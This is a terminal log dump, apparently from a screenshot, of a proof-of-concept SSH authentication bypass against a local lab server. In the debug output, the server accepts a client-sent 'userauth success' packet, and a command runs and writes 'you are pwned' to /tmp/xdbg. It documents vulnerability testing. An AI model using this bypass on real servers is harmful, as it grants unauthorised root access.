 root@localhost:/vagrant/build/examples (ssh)
Authentication successful
[2018/10/17 09:49:28.829607, 3] packet_send2:  packet: wrote [len=28,padding=1
0,comp=17,payload=17]
[2018/10/17 09:49:28.830027, 3] ssh_packet_socket_callback:  packet: read type
 50 [len=44,padding=8,comp=35,payload=35]
[2018/10/17 09:49:28.830046, 3] ssh_packet_process:  Dispatching handler for p
acket type 50
[2018/10/17 09:49:28.830059, 3] ssh_packet_userauth_request:  Auth request for
 service ssh-connection, method none for user 'root'
[2018/10/17 09:49:28.830084, 3] ssh_auth_reply_default:  Sending a auth failur
e. methods that can continue: password
[2018/10/17 09:49:28.830115, 3] ssh_socket_unbuffered_write:  Enabling POLLOUT
 for socket
[2018/10/17 09:49:28.830129, 3] packet_send2:  packet: wrote [len=28,padding=1
3,comp=14,payload=14]
[2018/10/17 09:49:29.379709, 3] ssh_packet_socket_callback:  packet: read type
 52 [len=60,padding=14,comp=45,payload=45]
[2018/10/17 09:49:29.379748, 3] ssh_packet_process:  Dispatching handler for p
acket type 52
[2018/10/17 09:49:29.379882, 3] ssh_packet_userauth_success:  Authentication s
uccessful
[2018/10/17 09:49:29.418991, 3] ssh_packet_socket_callback:  packet: read type
 90 [len=44,padding=19,comp=24,payload=24]
[2018/10/17 09:49:29.419062, 3] ssh_packet_process:  Dispatching handler for p
acket type 90
[2018/10/17 09:49:29.419296, 3] ssh_packet_channel_open:  Clients wants to ope
n a session channel
[2018/10/17 09:49:29.420138, 3] ssh_message_channel_request_open_reply_accept_
channel:  Accepting a channel request_open for chan 43
[2018/10/17 09:49:29.420277, 3] ssh_socket_unbuffered_write:  Enabling POLLOUT
 for socket
[2018/10/17 09:49:29.420295, 3] packet_send2:  packet: wrote [len=28,padding=1
0,comp=17,payload=17]
[2018/10/17 09:49:29.421268, 3] ssh_packet_socket_callback:  packet: read type
 98 [len=60,padding=12,comp=47,payload=47]
[2018/10/17 09:49:29.421300, 3] ssh_packet_process:  Dispatching handler for p
acket type 98
[2018/10/17 09:49:29.421527, 3] ssh_message_handle_channel_request:  Received
a pty-req channel_request for channel (43:43) (want_reply=1)
[2018/10/17 09:49:29.423363, 3] ssh_message_channel_request_reply_success:  Se
⌥2 root@localhost:/vagrant/build/examples
Authentication successful
no
start auth!~
enter ssh_userauth_none
in ssh_service_request
rc: 0
SSH_OK: 0
ssh_service_request return rc
rc: 0
in ssh_userauth_request_service
rc: 0
in ssh_userauth_none
rc: 0
in ssh_userauth_none request
rc: 0
in ssh_userauth_none packet_send
rc: 0
in ssh_userauth_none ssh_userauth_get_response
rc: 1
In authenticate_console!
rc: 1
SSH_AUTH_ERROR: -1
SSH_AUTH_SUCCESS: 0
Password:
ssh_service_request return rc
rc: 0
in ssh_userauth_request_service
rc: 0
in ssh_userauth_password ssh_buffer_pack
rc: 0
in ssh_userauth_password packet_send
rc: 0
cmd[0]: (null)
in show_remote_processes
ssh_channel_open_session rc: 0
ssh_channel_request_exec rc: 0
you are pwned
[root@127 examples]# cat /tmp/xdbg
you are pwned
[root@127 examples]#